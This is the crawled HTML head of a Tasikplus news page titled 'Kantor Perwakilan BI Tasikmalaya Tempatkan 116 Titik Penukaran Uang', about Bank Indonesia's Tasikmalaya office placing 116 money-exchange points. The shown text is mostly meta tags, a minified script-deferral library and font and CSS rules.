

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html
body_size: 207781
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/4342053823005957959/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w640-h426/63dc6487-a450-470d-bac2-a9baf71335db.jpg' rel='image_src'/>
<title>Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang, Tasikplus: Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang, Tasikplus' name='keywords'/>
<meta content='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' property='og:url'/>
<meta content='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w1200-h675-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w1200-h675-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg' property='twitter:image'/>
<meta content='  Mobil kas keliling merupakan opsi lainnya disamping menyiapkan 116 titik tempat penukaran uang oleh Kantor BI Tasikmalaya bagi masyraakat ...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang","url":"https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
